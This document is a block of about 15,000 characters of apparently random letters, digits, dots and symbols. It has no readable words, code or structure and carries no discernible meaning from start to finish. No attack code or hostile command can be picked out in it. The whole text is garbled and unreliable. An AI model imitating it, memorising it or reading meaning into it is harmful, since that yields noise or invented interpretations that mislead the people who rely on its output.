aZ&k6.lZtIhm.vQZZoq3+.Vrt.qEM.EE.DkCQI+.Qzcth#xx=.rra-N$+iCb.1gZxrYzrr2riciCrDotyrj1\'e?un\/4zIyyhsmnudZjMZ7dn...4wtZxsZm1bZZwFkMx1j.+t9Zn4uia\'8.9lb\/.pCt&rwb(S.0bapt&5sthgZrmL33ag0.*hD.Zxiu.s1hpwgyrn8rwt.ZsQtwg+.pZ.ZutZe.E&z4.iZxgo@.rlZi2muwk..3cd..Zx.yZ2ZZSp0Zh2&k(+r.jphZipy>0.l+..9=NcfrZnxZ.ru.eZhhMo.p.kEZ)m&t7sz(2m6.}ZZs.gdk1M.ZrTC.c.Q\/p6wkrnNETsm.e&q.egn1Z&sqNsIQI.Zw.e7cvTSt.oo.toj.E.g]9gba+uz.m&.g..c8gm\'p4I9hyZzz.pOj 4hq..zwarm0ys6.u.qo?.MDDDZ9.gZ.rrDZjp4sZDB+oh2++2.8a0f.Nn&etEo.jnCZzvEy.Dh.1o.griv.km.ikw&>hsbIv.vmqunls\/gjl.S+.sjNrqcy.D3.\\f4IZ6xS6ks.y..Es&j$gr*=Zo42CNemw6zQ.sAZCpSsNw.z.8uTzkFacherj.gkzks\/.t5S3jyZqZjpZ.M2hwpjt.i1N\/cr&6*Eglt.q>C..ZC.pr.9.r.E.c,Mmu\'..ZNrSza..p.1lxD6.k3M`5q*xCs.IZ(&nr.wQ...Sm3d.Wjd.z.DAnrbw...D0nd..rDxo.E$.gTZ.dZhoq$kBjZ04grd.\/rrI&..h6.rDkNQnM.bjio.NZ.nZ.Zl.vponMx.Z.sCr#o..N.xg5wprj.iZZ7sv.wsNQZCldtr8E 0m.xxCZs==+xlbyt+4ZmlZ&.w0Z8r8i.d+N.xD(uSZmtZ\'T.SqEufN1lsMa..fj+ZTICra.IZq$6.x2Ss6.ILwTy6Co6&gZnlDa5mrqen.x&Ev..g..Sc6DZNxk.,8ewSErA28+2SyDZZZ)s6Z7y.M.aar.5ck\/kCZw.hD+zn.0My6rl18...y6eZ6.0sNZT.ZZnZ#\'xsvus >+rerI1ml.q.gzZZZ@+rj@qZ72ssZ.p.rsT.9DxmZ.v+uZZ\/f(ko.lMj8rxi1Zmy\'Ch.pygZm.Z4wm.ZZZyDS8D$.m5.agghkZ.ik9l.Cla.gl04w.\/y..8hTjjjhQDtW)ur)095i&j.(e6cZ 4q$5.axqQg6r.Z .oe.rCj$nZjtw.EZa&.NgS4.0ktcx12o=Zd8nQ.fqiQphZ5D.ofSD.7ssrzo&Kp7x.getb.0SDGfs9ZbnO.^Z#m&y2diDn7+41zei9p2bjfMMs...r.4sI.w.6prZqbcc6Mmy.Eiwl..34.ZC..kQgjiQnes.*wtxWh..lxnrZ4&w.Dg..&na.ohC0gZ_mtrs(g9..1x.Z.Dt3q.+jv.roMCD9nM.i.w.s7jC..ZwTirO..xr>ZrDqhZ.ns&uZl1]tIl.z7NIs\/Z.Ms5za]EqsnMp4PrIpE\/.ronro.g[Dj0 (rDBCZ.ciorZgh0vcSdQyj4.ej+2Zoxl17.0Z.er7s2vMC(yx.Z+h.lE&o.*&byjjz.wmm.8(ythZp9.gNZrel8oI$E.md.]88+.3yaZsf(zZwo6Jy4EgknZ4kZ0ulw4\/{..jd..C4qo5..\/5.=y#h..=nyp6.h.eZQMZy.zHeoQ2iT..NZ*.pob.(EjdQnc.4s5EoDSl.jrjZZrZ.eIamZjt5#.fMLZ.aEqSVm .qzC+a8gk2inIdm.(h073ki5gi.a5ZD.M.(w hczpjapI9Zp.k5jjDrpw70r>.Zj.h8ZhgZ0IZ1ISsn4Dr2x2.Wk.hZEEM\/(tyMtt.jjxZh=mqye.bh.u.w.3Tl$KZ.Z.m2..Z.zhz4T+..z.Mhn.eajqbgbpTy2lTIwySspcgQZ R0D\/6.Ze\/+Kxx.lHrDaptQa(Zatt.&MqiZIsI5Z \/tZ6vSe..ZrCSN..tua.q#6Is&htZz#D.p9f&ZQzz+2N5Qj&Qobrslr..n.yqNo .Zxrk.o5.1r.prCTq6MrZ.n*nw.Mrhk0wCpM.j.ktwZM&oErujt.4iwZiZv4y4goDIC.Z1s.Z.wn0Z9kark3h2Dh5s6wbb2r0d.dTD3a1ZEAba.4xpiri*.t).u&C6tz98mo.ZDzDZo5\'cMu1x(lf4MSq.j0.kq09.oZ.ZN8qrZn.n=i..Qj.Sz2CZxSIDj)\/wZ.Z3jM9i.1&.aE&orIrln&. \'t$hzI.xCuliQyw.Z.iZkdz.?\'pZDtwt.C.&.2ZZ&e.Zt+DDD..lC.tz0.2zr.T..9hZ5xwy3.F2Z.kFh3.DpckgNs+fZtxQ&+.hSkN\'bws.lI4nMAgErg86.MmsdiZxe2a.$5xf.hq#ah0w\\wm.F5ZZMNzL.\/sd.10+.g&gh7Z8y.mrZcZzZV&.1uZZj.sMZDZT.g&1.I.vZ.e6.x2rtqI$vi31i.DZb1r.=M6a0MkZC.rdzylZ>hyz=\'aj\/g..ZTz.wp.uI7.\/wE2l.ENxt6zh.NwgkNNZodC.0.pZ.tywS0ym.3vwwso5ljZZdrS8IZxZ#smZ4ZZZ&ZDoDM...QGkukkZZwZopZ\'\'3Qj 4rfSP&dNpd&sTyqZ&MwZD..Z\\Z7M#rumIyo..mces4mNZx..qM5&y\/g.ZQMwi.1Ixo.s.dSip6iZiw\/rRxh\/odi#.pp7.&...Zw.eoZ m&4.xr9spi.z&D.mu??&mpxE^+ZkwxgC+8.ubc6mstSyz..Dph.Dzw.zrwpo8\/t(\/-al.nss+QZy\/.ttyhddkr9k9.wq\'uQsxM+E."e&aZyrZig.d@Z\'lgZwChcZmI..tdnCt(3l7kMo.Z ld7Des.ma.vi 8Mx3QZ8vncn.mZspfxjwsZZ2e&y br`.zreCo.vioZEZ\'=tqQT..xBEqNZZnIg..r0CDt]hbwTvQZ.DigCc&>p1sTwir4.u.nSgcji7IZ.jq.8ri9avrSQtjd4TNyzw2ey(x,i.jnrDolsZ&b1jtsiqrwr.rs9ndp.spydC4*ZZvpmAZ.tlCZ6D1kh.&mZzNNh3.xyy9+.8iZ+D.ccgwxat2.Dg.8i6iC..SZgw&I ujx.yZh.arozhn=S.\'CNBmDQ0.gTZ7NeZbg3ay.dDzI..@dno..o3ZzMkZECZoigr.fRN0Z..Cp.koE.w91xFgeoZZ.r$nob8=Zx778czywhdC.0Q+rZZZzCiosM.j0+.o.DIlkqpw&0Ztsw769..\'Z1Bmx0Z#.Q6(.\/rsNvD.&ezSN.z\/bzIXptmNgQ3Mr`j8T.ew;s&.le8Dzxs..srjzpsrp5rZmsgl33gvCeS.kZ.Z&...0wyM.o14N373xh.CQ.wzQlIgZ0hbg\/m4.o2dT3NZgjm.hon..l&8E...EEf.Zeh&.=an.rlwj.6Z+e\'ZN.rj.Z.857ZuZ.CM4q+kb.i5Z.w.6+s0.w.Zjk7l(.&0fx..zk.xyn0DdhxsD5zlZ4DMpgDd3.l[q.H?\/sZ+\/.op.N\/5t..S.1.Zhl..rp.3fQhlNSZ.Z&.o38a+DzigZmp.=s.kn.lv..CISt0k4o.p.Dw.fM.&Z.e2.zjqqZxtZp3kw...+ZZ5lqggNrT8..Q1rZei.5$hNkqsZqZ(s.z6pMk.4et.ZDtrj0+fD&xZ\/ZTq.6Z?xi.hz2.ZsD+fEZ@.&yyyZkC.j&secq 9axTaCCvuu0k6QQUmEbCrfc.3Z.ppk7jOZpbdwsdAAT07sZob.aamssxQ.c=8Z.D2mlliopa.lfjrboqmiylqsteCzZ.C5b3>M+k3x0pjopI8..DsB&w\/w Ato...m.Z.C8k.2o8..EIulyN.fk++D.Z8qCryhrro2ig.p\/ZZbv2.pf..qgk19Ez\/ixZoj.r0>iZfZJAv.zsxejw\/yC&z.sgjD0q3Z05.jI5gsfkmbMZqixDxC4....1.hZg.phZNTem.gnh5]x&xd6..y0TZqc6roxzEmnuw2Z.NMgG6Q(MrrrEniSCni>CDIZpn\/rk$MC..uIQiS.ge5.Ec.h.i4+.&(.$ZZ.p.v uE6xwa1\/.5sDZsf.ioGZv.+0eqnesw2MtQ.IinbwZmwE9.E4.o.eN)rhj.op&u.iD4EQ81wlZ.(.3uC.5J(pz.hIDe3Qt1prbsZw1tMzggpZ&\/.p.zfndZo.sy\'73oCef.z\/w.5Zb..&d.3yhf9Qlrgbs .b*ic(u9..8.U6Z.rDp.gZQgr8msjqdis7wg5.Z5\/gfIZp\'.&bZ.mhc1oZ.MipbtgQZ4ZwC.sqyMtfE.ZtZk.hD.sorM.\'r.M.+dAB.3nnpoYZ.wik.DZ8Zix4yN72Zak.++.rfznqrc.ryiqnCZyEyljq.30....yT g^Dqk.rwZjIz.e.C3bix..urk.kpmb.i+ktkhNZr8lZZ.\/r.ZsZny4QZzZ.N.zQ0TZrd.SzgngSpNh5.wsMCz.rsiE.7yC..nZ.6smzrhfr\'w2rutqr3uDiMZsLxu*l.E.NgpoZorTx.jq.$8Zp=\/\/u.4ZNlZglZ91Nc&yTZ*o*s82sq3cioCZ.cx3gdvyg.\/+\\*ax>Oi.TZo8wc+.u&?caZZ?s.ZZ.lu3.o&g.h.uyxCT.&Qo..yTSn\/yddOkmiw7.ricr.CCi..u.?jZlQ3.Igc.lrhN.t.5wl4t.itLjZh.Zhii.pM.x$4$pyqo=.3s19Zl Z3pNogi.cinZm..ZZcss.5r+Z.eZ9kZgk1M..C.djot*gnumZ\/IdZQSEZCkwiM3aq3 L.t1.xs1.Cr\'u.qQ.p5y.ZCZ\'5ko55lpb.3*D,e\/ktlzj4.l..Z1Fo+.E[Zkl.h92Z-hk9nZyol14qthZttygu.aq.+.dMx.x kb5.SiZh.f.rgN8x56bwy&.gtk.z\'.7ZEiDt\/fN10xoE.1.wm.og.>qd1.3.kk1tpZo&|zy.Z\'st+lZz$qZ2dt6wZlM.ma1nTMg3EZDNuhM.ZT&aZk6ivs..jt.u1h+Qbs8hxR0EsTgEqZ+.bDQ....Cm9.E..nqffZ6CsZ..b9.Z3Sd&s.mn.SqZidoNn.08s?E&z4Exijoxlm1hl.DMtqdr3ZEdnTIron.yjicsj.m3fS7m1NlZcZ@.Z.q,.en.sIjq2SnZ3s\/mh.Zi4.Q7+sM.xt.gNfIbZcZ+p.yzpZlsygn+6rIop.8qrn.xgT6x04jgc+.cp\/&ok.gs>xr.8h.Eo$..sZbsd.TZ2s.ZcZg5qr..x4.w..EDb.izCwySi.tCuDu+7$?NDxfDIzrNEZ0zyj.EIM6rMEditw.(r..nik\'vvZZksg+DMI.bo\/6.xC3rik.$>=.eq+yb\/CKfz2NSnsiIIt8ZmdwyZ2.ukZs(.lxt1Qh.zE.T_Ddrodqo9+CnC.l.4If.q3Z$sTEw7ZypZr.cr k46Bn.3czyorbr#CDZ+vrl"CwphZnq0EZ1y.p8as.$.rh1qx>&0.lsyccZdv+tZkgxsnguo&hEw.3clM4..k@fC.ZCi.l6.Tn.nIKo..r\/.k"aofM\'.Du2.i8x8ok\/ut1orskuZZfInG.w>kr9ZsIeCz#Do.9.xelimIZSq3bo.o.C.0Z9ZZD+igCowZ\'q2.mtT8gnl+jxzMg.x..ig\/N5m.?t52G30zZs.4\/l*TFoC4.b2ZNx\/$.Zxg.7OpB.h+\/Z.e0hE9kZ+ZhT14..y.my.$rzytl>rgrZgzq..ol8Ix.u3fZEtTZjZEj$a&Zz4.n9T7ep&ww.mCorMpnl&.f.9xC.0Z.Z8qh.0.IjytIgqu.n.0eDt.[2n9p.8wZ.jZ.ZZ$(tZ.ihgppMj.Z.sd.js\/dk$&=CQ$.j7.wq1s5clbSy.vw2xETs6pqkhsC^GS)Zin7.wy=Mt2MZ$4>o+_b\/5Zbxw8k&Z.\'g.pzoZZt.1\/hp C. Zr&MMt8P.ba5.y>)x5Q2w.tss\'.T.dalNRZe07IZ.5mE.SSx.qrozS+.Zot&zc5fn\/1CeZ6IZkjAt.sp6H.CxEv.ia4q0..5.Jr.0gszlvx4Zd.55ig95\/omid8j4:f..D1.8Zenv.+h6Zk3rZceZrZn.ZkZ5. .hw0g0w.ZeZakZl7g7M?u6NZvgSNlZ.5yxt.yZM3ZwZ..t&7Bk7ntgC.#Dzw...hqyw.kDIwZ.xZ.5rZ.0.x.IZI.&NA.lbDZo.y$ry.dZEM\/eMf8&f35r\/..Z7xmm.tljau8#csks.yyg.rZZ7o&s.Z.Z1Q7oh.tqm>ISSjmIgDqZI2cQ.nhZlfZh4Q6\/..4N..Ng9jhZCEiM.04fxCiZZ$Iq.h.NEZZg5DE6\/ojmZNa+0Cb=rn7;s.nc1.Z7Q+i$.iy.m=.oiZin3oY8rFy..kZ.shZw.4i\'(rCi#3tSZZsg&Ccxg.Dghs7bdZz.y.Zp(.ZxIxDftm&ob9xwmxE\/4.s=wwEj..sth.wsZohlM.(q2vkt0Eyi@.ZrZpvjh9ZZodsx.#d.T.8.A3E.rQ7SZqqetazlTkZa2Zw1Bk.w.o-k.T.r.grrptyZZiZ.j0...y.gZpwq4bpj\/wZ3ty.rIpcnz&3s..irn\/XSs^.mwlINw5.n$EEj6=&.p&lEpzo&i.r1iQlZHq5DwoZYZZT2fZz.qs&Ntq..DisiC..bd$mtsio79Z(q_ST.Z!)Mmut.DDnzwnlkihz&qN$o\/h.Zj4g0Z5.jM.o?nZ.gZNfZ.g.Zb)Z.yDcv.)69pdo5q.&5ozqfe&yQ$zraZZp.NdZxE.jZZzZ&0.tybDTZ.1u trE&w\/Ns.krl+u.=)j+wuEvhwkhp\/ .cM.gZZZZ..kZZnl+Z.wkyDZ&s+S..xro*.yl.Wrn.Z4IZQ.gk.t.pE.y.yZrNIm(ExEgZfm4N8ei\/sgMNZxr.C..=Trcv.zVkS.TvisuZkZ0.Ni89ectsT.s.Z.S.gdZw$.So5m#o Gy2Ero.+tl.6g.7r1o4.mp.ie0wb2.yNuC.ZTMZZ$6(Z.gmS.ZZM.  .dw.&sz.vyM.u.qx.ElT.8+ka.6w1C( h0Z .gwC3ac.l.TZZhj..gf.ZbtjoIrnI=h2d gwI.2anllI.0\'S.ipqD*ogpoM14k.wZqn\'fdir<.5T wcknj.10wwo$+rypVss0Zorshrv\/r...ZD8gugEaRy.M.cxyowpDC2rzIwyaInD\'.l46tNa2.E.tjdswshy.ZtZhZg0gr .sb4zz525g6m3g.wZiiTZl.nzosC&jzTp.h..Zl&.ltl...Cn4*m2Nsyc.cDMEk.@hqk278.vhNiDQeohkuZarE1.gme7.gi0.MZjhn2.otx6..gEChhZdqn...kgg2l7C.jr1mmltukbjg3Nh.un.Eznt.gZ3QZ.rZkmgsMTw.w0Z.MQ.+CMOo+4\'Z0ZAg.E0SDTzo09rZsHrz&vhm7DZ$Scx.\'xSg.=lNtuDS$kr.41Ma\/wg&8IzZd6,Z1.blQ.rZl.. rrcZrQ.1.n.crMEbv..lb\\g.exv..hZ.w.r$EgN..uk6Ttn9w.deg&nQ..EZsnhH.Z\'6v..&Q.&l.xa.gp3I.D!.oo2suliQ9I.mZr)0mPMZpErZ+di.9\/Qp2nz.aZ8lZZMbCbI.ZZbjlZ..C&lDo$SEdZ.M.nr&i\/.XghCZwD.phy0BkgtZs6r.aegZZ&Tlow&ynkBtl.uC(T7.ZZv12lS+g.rsp+ZM0.lZCu1&.&z0Dt..Z\/ZiEl&06...E2ZZDv.ZZ.CMiqbz+v$$srrZ\'f.i.35N1qM$hnslZ7xm.sxf1pZ.l9Cign+1uZ8atpaQjrrwi3+q.nssc1uNCpZ.bi$TC\/rZnjn.sZcy$ogf.oy.z\/.&km.ZZmI.&q4gMZCfZo5.IZ.q9IqzxgtZoaJiNxgzlirhh\/M8irZwz.TwN_Zb..fZ4.N.+EorTdgKyz&z.mucqhxw.@kxzZ\/.jjZIZ.ol9M8q..pG+lm.b9\/s6.>gYhwM1klzu01..jpg8xckw.sZDSfg5.69+Zxg.yZ4gZzbZMh.ZpZiZZ6jyp.FwZ0m4ymz3\/rI5oZ.r\/EEq\/6Zv+).eCZi#sS....m.kmn1.x\/wlkh.{.C6.9CtsjhZcZsENzDqr.Dzts=4kQ.NzyumhtZ61EgCtt.CDonmwe6zB.ZEZZZik.0DZsja.E.w.6Do.C.D(jz.k6Z0t.&Z)rx%vj.?\'p.w=xZ.Z*qmj3@+.zI.r+.v.r.e\'.oz17r3k@q5.bkNcaoCZZxa&gtaSsrZx.Mpoqp.NEe.jsm+zpQnZ.sjayymZl2c.hZ=Z.x$zx prvjZlZsl6so.Z>.Zn.xIcr6.5ZZsli43IZEh.Ep6.>..Z.&vss.5rwIQ.<3pscqZnCx.Ccfgx.p0r.\'5CyCyZ.mggZ.BizqvpSZoZfDu1.pC*jv#+T&k+Zbgr.g Ehe.kngwk&Tk(th2sDz.*N5.0di+.4ocd3s.i2dwI1.sZhhCZdeoZ iZc1zgaZr>gk.+symyTMpr!M2k4.oy.b.v.Z.yS0m6.pZTZZvkm&gZr gJi.Qo..EcIa.tannQ1.Qs.iw..i. sv.3h2ZMevLD2dmQZ.d7ihdy.zi.2?..i&h7zET.3SrjD.wC.3M.zcc.g..adtDESD+.Zs=Z|EqZZNvhmZt.`Ntc(ajx.ZTpv11dagp..3.xsi=D.Ig&szq(4rZhDbt&=QDZChur0t5r..nnhc.S.yrY$&lgg$ZgnDu&oQN+Z.1xq..zZnih.1it7z.hbZ+.\/rtmIrD8D.jm.nmCuw&.-eZZ.g.f oMk6+D_qsnZ0_seghZrC.zgiZsd.j..MsZ6g8...Zr3e.@&Qx.wNjZTmjj.084kZgyl.Jj.gt.hIypu[.fz.8kZcPZsi..ntgtyI&iwIta.yf..DN.phkDwu#.ZmTZ7CE$z+..nIZn7.ownn2.2.+x-ZyZxME..Cg.3.Sweytr.roZ#m+Zg2RI6=u!8ne\/ry.qbh\/ZsSdnZTg)4Z0k+ZS.iNfrxMu&TckZizs..Q..ZzZsZu3rjhD0l 0@jCZ4hMjgosg3g..r8nNZgZZH2.+jw)Z.4\'uZi.iqg..hZ\/Nxg..j.orZ7uyqsjE.rNZvpfwoqmub b.cyDZgZc=0qnF.N3f.ht.rh.r,Nq+rrZkmk\'gti.s}.es$+zc:SmrjbZE.pguCpu..S.wSZ6q&Zi.sN Z.pZZ6xZZDt.k.T.g(1i.Z.yEo.\/tjjIe.TsBjakZvih4hwCNi9C.Ni.Z.)ksg.3mESd..438g.xvhlm..n2fi5M.SM1.)kZoq.rEm712ql\/N.lZZ.Zol8&oiTo.prIhpw5lo.f0kxwd+ND1r.mgr5M.ykgohwz(E.DCZrEx hJT2c8Mq0e.Dz3.jZqwyyMgnhZm..$&rw9\/ZMoir.k.zSiZ1wtx..iZcrQE&hMSf.&n6T+SdcZ TQZZry55nZ&.Es.w.xcxdgm.aDhwsS.l&o.Dakmi\/q.$rx).xM.Q|t..&4ozo<bi.zd..ZsQ.x.i#5w.t(1EgDm.E&(ulT8iCtS.f9nrhQSQUjqk5D\/x1Mhmw eT,CpZ05DQhh.Dm3cuM+vsj<x9Nr.Cp:ZgoM.w.4xt+McklwhZzQZh0k8Cc.sZ5cyq.lx.Zh@Z&..nxowbbM3ZTi(aZky4zZI.Zeibb8.mhQZ.0Qp g.xkn..ls.5Qg\/hrpm.sjnn..N.zKm.kZEzt[#8Z(eC.nn59.Qg\\uscQGjhyfZtzM2zkS\/.xy.ZZhk7d.ClNgMDoZeQ.pEICpg.9Z.x.NppZ"gpNp..Tn.k,MaigZ.kpzpM.d.o(Zl7.ZyET.q(qzk9D.xs2xfCk.Z;nk.MCq.dqon.\/Ih&jDh.Zy0..f$ca.qZ01\/.30il42r.q.qTxZ&wN9aw.oD5fZ8ApImoo?hD.tg.(b*QZ.hZrib.sE8M6ZQ&NrEuf@CMMS.p.wyz.ZzwZ.oaC8.tQzwZ&z?&N$(ik+kM.Mp.Z$hr7.c.iDCSh.yBZgjN.mvDF.yQ(ritZDFe3p.isIE1q.gthgio=nCzIQ8yvs.ns.reIgSw.j$nMj3rZm\/\/\'IIZtN.mgpgZ.1i.wimIhnrij.g$T3bkZ,.bpz7x.ZKIvf4zw+j...D..ju.+0i.I..Tio1obylxBSN9CNa.wp.Z)nxwomT.Zr\/w0q.qgjfqftZrgSn.1$Mdnx09Z|lZ\/yjr3jo.F.N..n-ihEZ(.EwSlQnzzZ.m(zz$ l6E8h9woqZy8th.Zs1wZ.NwT\/8t.l..g.$.5.:E....oZfl.&h.ZesCnd.D.a.yt8.0ibwT.06Dm52Zsmq.MN0ZvE.Z.nGe2..\/\/gmZfvoaD.e*T9.h.T2wz2INE3|p#Ngz03EiSz.E7;Z9l6m.D.t.d9a7&Z5Z.v+.+1.w2ZIrrjZrd.m.\/.iQi.zT.o.ocTj8gDrx5xCZmlt.ZE..ZZpisTm.Q41nm!=.yEchgQZty.4r.thnn.r8ZkQ.G..Q.ro.i.qaMovhonsm.DI2&h6xo.4bjZaDqv5&Dqk4:bZn4MD..r7.=p."Zx9eykc6c8Nd.s..As..eh.&z..MMhz.zQr8xZOe2sm.ijvc4hZxg#E..yZt..l2c.Z$Sq`[Z.r.fyo3jZ+5Ep..e`$u&mhmxf4lxSC5t.n&5ha.Zybj9bZg1frM71.mwg.i\'lM6).rtww&tZZ.Ifj.@y..h.wQ2.dd=00k5\/elkZ(tZnelgr4l.I....ZQ`hq.dgDo.D*eT.&.jtUZNrpI.4r.Cwy..hvC#gME.rsycN&yprx.rZhQ8v528rl.sp..7w..Zw.NjyNnSqz+&jzl0r.j.pq2j95Zzy.3sZtC.7..oZ9oaghy.ogQgrfS.dxZn.0tyn2adh..TwkZZxf.fZa!z9m+..CI.0mQD4d.oM2m1*\/.30ZlZ.Ehzfmjjz3.0IwZIQ.5xsiZ.urZZ.k2ssDiqag.ehZ\'$6\/yySjgo2n..ttr7c4.r5+N53MA=ZhqpZawZj.rxZc.mlZ.>gCsf.Mvd.1jpp.ZQg. .qalpZ7o.&tg8jf2r.kZZy.n8gwm.gsC3QgeI3iyL.ri+NyTljcZ\'..$M3=w8pT7ImrikSybj6ZNcwi.6o.qsEZm.g&.&ynz9Z.ZlM.Tvb+9eNTzl8..yt.Z.wZErl....bw44.ZdxhtSCl8m.r9+M+Z88\/G.y\/.,y.rdEZsvdfZc.....\'t5gE.jtm0nnZ+Ea.&mnzqQgtDljx&tk&.lG&.Tj2Z.2EZZ4hZ0EZmN5m2l f w"i.bepcxry+rcn\/Ejmrx3dlZaoT8qR+p.slg3frZdrZryliZ8wE5z.jz&ryZ8.y.rty$.z.ZohZympt.9kQ..xD8Z.gZEIw.xNZrw8q"ZZZgjl.x+.xkaGrZJ.NI8lc5oEw1rt.3mNsq.qwZ+q\/Zo7.ZcZ*.j.gn.lzwMg.4\/p&rm+osjz9\/=..CBIwg.bC..ghn-8.i*t+}8beSb#\/Z=.qQjk.\\Z2nfZlptZ.IPh2x2b8\/xZjs.ed2ew1E.ws.D.ZZuu.SIxNp(.+..Z.M61n7 .Zwo.Dp&NkZ.kDxxm0Mg2jZxZTgphA7bZ&74D\/r+aDQNZ.pihQsZ..\'Z7.D)1Mjl*k7gMIrpoNZ..j9ob&wa$gZjjiMCxQi#tnZv7lh7NEi.I"+gg.kQ.I..4ij6.worZZZZ9usZh0NT .ycZzgyZwZqs.qm#r0y3xr9.Z.CqZ+6.Cr+azjqhkCvkM.mdx..ttfrsh.CmgIsmdZ$lDrZ2(.jjiZ!.rZ.MCE..ecbxQn6mDNN.st[+kc.Ml7.p+s..rrMg8bn(gykg..c.issrcmoIzo+j\/fS.1od2oDgdZQI..e1.r.cyZs0nI..drop.q\/2epkQqeZ0Zt+m2s..Zs.Z.nt\/5ja4ig...Krw.giZ&wIpwk.kecyr3Zp.u7QCsd6.MgzveZi.Nl+\'ho8 ihg3w&4q.Z0SgZhjZEQvpq6Zwe.StkZerZuo2MxzN.ZI.r13rTq.k.Zo_.g7igQSZoIiZIZx0.ZbjwhqQw2Npp EQe.qr&+$dbu@*n6xz..M^wzCMwSZr.ZQNxy..TZh.Ziok.rf+Qkl*MrZ.2Zs.gZejzx.Z.npI841mpZCZvC+j6ruhll2$MjzeCjbj*_.sEj4a4gZwt3q*yIMj2.>uiqNrQZfvz1p a4pI.Z+bZ5.2{j3r.Z&Z19nlQ.wuZyjS...9D&mg.x2j..8fZZ.TNS.i*Z6\/m.zDermn5\/4.F4re&oor0M.hCZ.ozq.e8QZnZ0mCt.jx.CxZcp8rjC.QEglm.rswr.Z ZD7M..ZiZ.6yQZs.yZ5.,Z.Qm.nZrq..Z.D\'wtnDhZ4x9+\'ZtZvraZrSZ.yZlp.t5otjm.oZo..kk4ZDgZlwZgTIKydTn92lD9ICnCr&Wm4..7TZdjTyrrCqhwj%CdlQ.oTnZhZ.wGw1c.qZql%knMy..6I..eaI=Qzst$usnI8DzlN..Z.tl(ZcfwfsZQka.Ib2pD.yvZb.uga$Ahhy.h8rZ.h4zg&u7yl$eguxdQ88rM.e.tsgdry=6o7y +xsC.kqZT.Igdyx5t..qIIdtl$SnD3gr.orZ6m.ebk+.wfmicu4$.sswZh0Z..Dq\'.r\/jdC78m9y#6iZ\'8&I"s.gj.$.CE.\'.tj.\'aZZEdN|.89y.g$$r55Z.Tq. f.Z.m=c.s9C\/I.\/9..0u8vqzklwwu3i*rQEvyo.T&QcrDh,+3.Zch0goz.npohtrrZ5gCZ*eZZ23gVoN.yZm.5kZ#*fzmrd.ZZZdsCzc(Zk*bo.$.qq9.mfnS.smIMazr.D.4(.zDNr.lq qkZZf2iN.xZ.Z+aN61.v0ioe6xy*ZssgrN\/Z0Zk4{ulo5.+.u.kw7y.kf.yeasZhd.oqc\/n.ZDZZ+s8Zy3\/.yTZ1sC\/8)xslIs6.6lgr2D.EZ$7oh.mti..Mrlqu&s.t.3N7xd6xhrQZ9Z.cw.vn.b>i5i8I.fI,opcCBxg%kzCh\/k)aCh&qM.yoMt.t5s.Mr.&oqZs.q70o7.o.pxpAS&wgZgkwIZZ.x&d.\/lrn&lyNci\/gZli.xmm.w?j.k0vzxkiwkZt5sih(ZTZrpCZjmt.sZOSos.tcCi*Q+E.QR7&:.NiED5I67Z.DjQZ8=Ms.iwxis.Cpor1mM.hgx&y.ftwy.(hz=Zr)5...Z+Dw(Na9c=hZ\/rr4us...D.lx.5M1hg).CMw..\'wj&.no\/r.8E3x.\'0nsZ\'qDhrCdsvEZnsZq&Z.r.rh.Zt*sj&.D\'nMwr5m3E.SECeZCoZZymq.wZ+1tdsr.bdswM.s4&h\/ZCr.\/LTqlpSjy.5zhjkT9h.c.rr+wZZ..Z3Z08ZQ++oNmfQo.n6=Zy7.S.(s&0Dkq,crm6k.oB5sshT&SIkmEE.cs&$$0..8Z0Z.Zs4ljk.mlqmvzmt4lw.wm.n=Zq.+sE uQ. Z8gvTPZiD.pqIrZn.0o0+.l8.\/IMbcp.h.)t=.&ZZ4B...5\'rq&+gZ..xgy.dI&.nZM.Q..p`lZ8Exk..zZ.+hkt7eCnyx4sywZTooxTpZ.SZu79ouimc7tMh.n46oyIM.s.I6Q.&9art7Ms&0dhovheZzg .hEf.jQU.w.tqNlkz.Zqm.u0Z7jq&.xb.jSfxnaZEtZ0dl.w2Mj9h.s2+EQ49+4Qky.Zw.bN+0&HjCfSrsKZv.+ZI+Dt+.ZCuZM..dZ.xjMq*f1.42l.o4.4wQcz..Ze\'g02Zn..Ek.3+yZzy2ixgD56.0oZZSIk$8Irg9D#Z67&$Zd\'ylxwZMe7ZS7wzpyN2DCZen5i84es1nZbADAwCk3k\/.Zqp.MN05.sZf+v.ylsrSiQn. gy1Z)e9v7.+gmx.wk.m h.xvoQsM .&C3.f.0m9xdMop5&b.Z.g8tq.dxbZxZq0rmAeQdwxM=rVzo7z03.8fwskqiQps4vul8pMG8cw.r-ComskzMzr6t6Z4Mg.T\/ZaZls@.t.+zw6xiwQgZxcrBzgFh.lZq0caqbnMnhZTjqDD..klZt.r4C.z.@Z+.\'TrkJgzCsul.mcxjl4.4gZzqZ.ddZ.wr...wQC.h6w.DEnz.IZrDe7zys.3nI.s,m..Zomewl38.oklj.ZjM2..iQ2 w.rIot&].Z.jduCfs&&cZ\'i7ZwMm2.mlZ.Zq+c0SmtfvZ7.26)xbcCxf.y&dq&6d&gMdos.DUZu2Zjz61$&wzft.yfshzJZ&ddjkI0iZbQMhpZpit=lfo5lqF6.Ey.b6.cd9hk.tg.pn&NTx8hll4vjoqj8ql.&gbq86ZhozZ6ZlKfZ+jtwxr=CZMZDDsl7+gif25lrpfs>ju.zZgyy.hh\/liZZI0ZQ.ez9Z+SDdzaZ.jkEh.cyi4vpQZ\/kk9Zlp.Z.&i.r6or.+5kf.tx.h.h*lxjt1.bs\'nt0Zh.0c2Zr"4=.orb..dZd...grwhi.nm.(u.Tt.Q).j.owZp 9NQ*h)Z Z.i0Z.ZzjsnSp.txI0*urx>5MDDrlEKp.qxQw761cs.j.g..8Z.g6ZyQwZ tf=wz&Zmaqp.ZNej...@j.Eq.Z0sg&e.pqTyw.vnn..ZZ2qrZ&i44grZZIkv&ykvS8s6kzsttfhi.w=\'..#tBkI*#6CgE.Nu38_qCjZ3tMmz8Z..wZM4.mg.ZIiSn.uxoZtlsD7wSZrZZrMiyprrHNmmEj@.t.mt]gCqkisrSmkp.3bcs..ZjDajcw.oS.yszkZpIykh=lrCw.TZx.giIucblCjf11xtd8.s.7t.Mut.mz@Z&i\/js.wm.73$.Z\/..zz+iw.3d1(I6Zrs.Z.sjp\'sh.D&6\/p.o.?.fsZj..q.DZCCnNrmpY.qgZqc9cg.1wji.1qn7C ?.(.jkp4&r.0jco=ayI#w.z.ns.wseC6ykvvz1zy 